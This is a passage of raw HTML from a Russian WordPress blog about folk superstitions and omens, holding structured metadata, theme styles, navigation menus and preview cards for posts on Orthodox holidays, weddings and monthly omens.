этот","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/voznesenie-gospodne-primety.html"},"url":"https:\/\/sueverno.ru\/voznesenie-gospodne-primety.html","headline":"Вознесение Господне приметы","datePublished":"2021-06-06T07:46:55+03:00","dateModified":"2021-05-08T16:50:44+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/06\/ascension-rv6426_articolo-300x212.jpg","width":696,"height":"212"},"articleSection":"События\/Праздники","description":"Вознесение Господне обычаи и приметы Светлый праздник Вознесения Господня подвижный, он отмечается через 40 дней после Пасхи. Священное Писание говорит нам, что Иисус Христос во плоти вознесся на небеса, показав всем нам пример торжества жизни над смертью. Именно тогда Он обещал людям, что вернется и верующие продолжают надеяться на","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/primety-iyunya.html"},"url":"https:\/\/sueverno.ru\/primety-iyunya.html","headline":"Приметы июня на весь месяц","datePublished":"2021-05-30T07:44:26+03:00","dateModified":"2021-05-15T11:12:28+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/june-288x300.jpg","width":696,"height":"216"},"articleSection":"Приметы по месяцам","description":"Приметы июня. Погода, природа, Тихон, Василиск, Иванов день, Купала и др &nbsp; Июнь открывает календарное лето. Это уютный и теплый месяц, когда так хочется нежиться в отпуске на море и не думать о работе. Для наших предков июнь был важным месяцем, когда играли свадьбы и сеяли огородные и полевые","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/svadba-v-avguste.html"},"url":"https:\/\/sueverno.ru\/svadba-v-avguste.html","headline":"Свадьба в августе","datePublished":"2021-05-25T07:09:21+03:00","dateModified":"2021-05-16T18:12:16+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/august-wedding.jpg","width":696,"height":"183"},"articleSection":"Свадьба","description":"Свадьба в августе Волнующая и жаркая свадьба в конце лета, в августе соединит сердца тех, кто не успел пожениться в июне. Прекрасная погода, разнообразие фруктов, цветов и наступление “бархатного сезона” сделают свадьбу в августе незабываемой. Расскажем, как выбрать удачную дату, когда нельзя бракосочетаться и венчаться в августе и какие","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/svadba-v-iyule.html"},"url":"https:\/\/sueverno.ru\/svadba-v-iyule.html","headline":"Свадьба в июле","datePublished":"2021-05-20T07:40:59+03:00","dateModified":"2021-05-16T18:03:45+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/july-wedding-300x159.jpg","width":696,"height":"159"},"articleSection":"Свадьба","description":"Свадьба в июле. Приметы. Благоприятные даты Знойный июль — любимая пора для свадеб. Тысячи молодоженов спешат заключить брак именно в этом летнем месяце. Наступает не только середина лета, но и пик свадебного сезона. Июль с помощью примет и кармических знаков подсказывает лучшие дни для создания семьи. В статье расскажем","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/pochemu-nelzya-sidet-na-uglu-stola.html"},"url":"https:\/\/sueverno.ru\/pochemu-nelzya-sidet-na-uglu-stola.html","headline":"Почему нельзя сидеть на углу стола","datePublished":"2021-05-16T07:44:58+03:00","dateModified":"2021-05-11T17:49:55+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/elm-dining-table-corner-view1-300x200.jpg","width":696,"height":"200"},"articleSection":"Делать\/Не делать","description":"На Руси обеденный стол всегда был центром дома и воплощением домашнего очага. Наши предки были уверены в том, что вся еда, которая ставится на стол послана высшими силами для блага людей. Вот почему на столе нельзя было сидеть и класть на него некоторые предметы, которые могли осквернить это место.","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/svadba-v-iyune-primety.html"},"url":"https:\/\/sueverno.ru\/svadba-v-iyune-primety.html","headline":"Свадьба в июне приметы","datePublished":"2021-05-12T13:16:44+03:00","dateModified":"2021-05-16T17:59:42+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/juneweddings-300x222.jpg","width":696,"height":"222"},"articleSection":"Свадьба","description":"Свадьба в июне - чем хороша и чем плоха Романтичная и солнечная свадьба в июне — мечта каждой влюбленной пары. Цветущая природа, расслабляющее тепло и возможность показать наряд невесты во всей красе — это свадьба в июне. Но не все знают, что и в этом летнем месяце есть благоприятные","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/primety-maya.html"},"url":"https:\/\/sueverno.ru\/primety-maya.html","headline":"Приметы мая . Свадьба в мае","datePublished":"2021-05-05T13:36:59+03:00","dateModified":"2021-05-16T17:59:56+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/05\/may-month-300x225.jpg","width":696,"height":"225"},"articleSection":"Приметы по месяцам","description":"Основные народные приметы мая Май — травень, цветень, ярец, главный месяц весны, когда солнышко пригревает все сильнее, а растения начинают цвести. Приметы мая неоднозначны — погодные будут полезны огородникам и дачникам, чтобы правильно запланировать работы с растениями, а свадебные помогут влюбленным парам выбрать время для венчания. Можно или нельзя","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sueverno.ru\/pryshh-na-nosu-primeta.html"},"url":"https:\/\/sueverno.ru\/pryshh-na-nosu-primeta.html","headline":"Прыщ на носу примета","datePublished":"2021-04-22T18:18:42+03:00","dateModified":"2021-04-22T18:16:19+03:00","publisher":{"@type":"Organization","@id":"https:\/\/sueverno.ru\/#organization","name":"Суеверия и приметы","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/sueverno.ru\/wp-content\/uploads\/2021\/03\/acne-300x200.jpeg","width":696,"height":"186"},"articleSection":"Части тела\/Процессы в теле","description":"Что значит прыщ на носу,  подбородке Приметы про прыщи на лице, прыщ на лбу, ухе или щеке Внезапно вскочивший прыщик на лице или прыщ на подбородке доставляет много хлопот и особенно неприятен для девушек. Считается, что прыщи могут появиться из-за неправильного питания или гормональных сбоев. Однако, в народе говорят,","author":{"@type":"Person","name":"sueverno","url":"https:\/\/sueverno.ru\/author\/sueverno","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/479009fa851aa379ea6b64ca9e6ec0c8?s=96&d=mm&r=g","height":96,"width":96}}}]}
  </script>
  <style data-context="foundation-flickity-css">
  /*! Flickity v2.0.2
  http://flickity.metafizzy.co
  ---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
  </style>
  <style data-context="foundation-slideout-css">
  .slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}
  </style>
  <style>
  body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: ; }.site-description { font-family: ; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: ; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-weight: ; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-weight: ; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { text-decoration: ; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { text-decoration: ; }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}
  </style>
  <style>
  .site-header-inner { background: url( /wp-content/uploads/2020/11/cropped-frame-1184544.jpg ) center center no-repeat; background-size: cover; }
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f9f9e8; background-image: url("/wp-content/uploads/2020/11/2.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://sueverno.ru/wp-content/uploads/2021/03/cropped-kisspng-cat-t-shirt-computer-icons-black-cat-5acafa92c7ec28.2077191815232518588189-1-270x270.jpg">
  <style>
  .ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}
  </style>
</head>
<body class="home blog custom-background">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-branding-container">
            <h1 class="site-title">Суеверия и приметы</h1>
            <p class="site-description">Народные приметы о погоде, животных, на деньги</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-glavnaya-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-360">
                <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
              </li>
              <li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172">
                <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
              </li>
              <li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203">
                <a href="/category/predmety-byta">Предметы быта</a>
              </li>
              <li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171">
                <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
              </li>
              <li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173">
                <a href="/category/rasteniya">Растения/Цветы</a>
              </li>
              <li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202">
                <a href="/category/dengi">Денежные приметы</a>
              </li>
              <li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174">
                <a href="/category/priroda">Природа/Погода</a>
              </li>
              <li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361">
                <a href="/category/lyudi">Люди</a>
              </li>
              <li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362">
                <a href="/category/luna">Луна</a>
              </li>
              <li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709">
                <a href="/category/najti-poteryat">Найти/Потерять</a>
              </li>
              <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710">
                <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
              </li>
              <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
                <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
              </li>
              <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712">
                <a href="/category/pauk">Приметы о пауках</a>
              </li>
              <li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717">
                <a href="/category/sobytiya-prazdniki">События/Праздники</a>
              </li>
              <li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755">
                <a href="/category/nepoznannoe">Числа</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-glavnaya-container">
          <ul id="header_menu" class="menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-360">
              <a href="/sueveriyaiprimety.html">О сайте &#171;Суеверия и Приметы&#187;</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172">
              <a href="/category/zapreshhayushhie-primety">Запрещающие приметы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203">
              <a href="/category/predmety-byta">Предметы быта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171">
              <a href="/category/zhivotnye-i-pticy">Животные , Птицы , Насекомые</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173">
              <a href="/category/rasteniya">Растения/Цветы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202">
              <a href="/category/dengi">Денежные приметы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174">
              <a href="/category/priroda">Природа/Погода</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361">
              <a href="/category/lyudi">Люди</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362">
              <a href="/category/luna">Луна</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709">
              <a href="/category/najti-poteryat">Найти/Потерять</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710">
              <a href="/category/chasti-tela">Части тела/Процессы в теле</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
              <a href="/category/oberegi-i-talismany">Обереги и талисманы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712">
              <a href="/category/pauk">Приметы о пауках</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717">
              <a href="/category/sobytiya-prazdniki">События/Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755">
              <a href="/category/nepoznannoe">Числа</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <article id="post-1533" class="post-box post-1533 post type-post status-publish format-standard hentry category-sobytiya-prazdniki" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Приметы на Воздвижение Креста Господня 27 сентября</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-09-20">20.09.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sobytiya-prazdniki" itemprop="articleSection">События/Праздники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Приметы на&nbsp; Воздвижение Креста Господня Воздвижение Креста Господня — один из больших двунадесятых праздников в православии. Он отмечается 27 сентября. В этот день много веков назад произошли два&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html" data-a2a-title="Приметы на Воздвижение Креста Господня 27 сентября"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/primety-na-prazdnik-vozdvizheniya-gospodnya-krestovozdvizhenie.html">
            <meta itemprop="dateModified" content="2021-09-20">
          </article>
          <article id="post-1387" class="post-box post-1387 post type-post status-publish format-standard hentry category-sobytiya-prazdniki" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/troica-primety.html" rel="bookmark" itemprop="url"><span itemprop="headline">Троица приметы</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-06-11">11.06.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sobytiya-prazdniki" itemprop="articleSection">События/Праздники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Святая Троица Православная — один из самых светлых и красивых христианских праздников. Он отмечается через 50 дней после Пасхи, поэтому каждый год это разные даты. Но всегда этот&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/troica-primety.html" data-a2a-title="Троица приметы"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/troica-primety.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/troica-primety.html">
            <meta itemprop="dateModified" content="2021-05-11">
          </article>
          <article id="post-1380" class="post-box post-1380 post type-post status-publish format-standard hentry category-sobytiya-prazdniki" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/voznesenie-gospodne-primety.html" rel="bookmark" itemprop="url"><span itemprop="headline">Вознесение Господне приметы</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-06-06">06.06.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/sobytiya-prazdniki" itemprop="articleSection">События/Праздники</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Вознесение Господне обычаи и приметы Светлый праздник Вознесения Господня подвижный, он отмечается через 40 дней после Пасхи. Священное Писание говорит нам, что Иисус Христос во плоти вознесся на&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/voznesenie-gospodne-primety.html" data-a2a-title="Вознесение Господне приметы"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/voznesenie-gospodne-primety.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/voznesenie-gospodne-primety.html">
            <meta itemprop="dateModified" content="2021-05-08">
          </article>
          <article id="post-1378" class="post-box post-1378 post type-post status-publish format-standard hentry category-primety-po-mesyacam" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/primety-iyunya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Приметы июня на весь месяц</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-30">30.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/primety-po-mesyacam" itemprop="articleSection">Приметы по месяцам</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
              <p>Приметы июня. Погода, природа, Тихон, Василиск, Иванов день, Купала и др &nbsp; Июнь открывает календарное лето. Это уютный и теплый месяц, когда так хочется нежиться в отпуске на&#8230;</p>
              <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sueverno.ru/primety-iyunya.html" data-a2a-title="Приметы июня на весь месяц"></div>
              </div>
            </div>
            <footer class="post-box__footer">
              <a href="/primety-iyunya.html" class="entry-footer__more">Читать далее</a>
            </footer>
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sueverno.ru/primety-iyunya.html">
            <meta itemprop="dateModified" content="2021-05-15">
          </article>
          <article id="post-1418" class="post-box post-1418 post type-post status-publish format-standard hentry category-svadba" itemscope itemtype="http://schema.org/BlogPosting">
            <header class="entry-header">
              <div class="entry-title" itemprop="name">
                <a href="/svadba-v-avguste.html" rel="bookmark" itemprop="url"><span itemprop="headline">Свадьба в августе</span></a>
              </div>
              <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-05-25">25.05.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="/category/svadba" itemprop="articleSection">Свадьба</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">sueverno</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span>
              </div>
            </header>
            <div class="post-box__content" itemprop="articleBody">
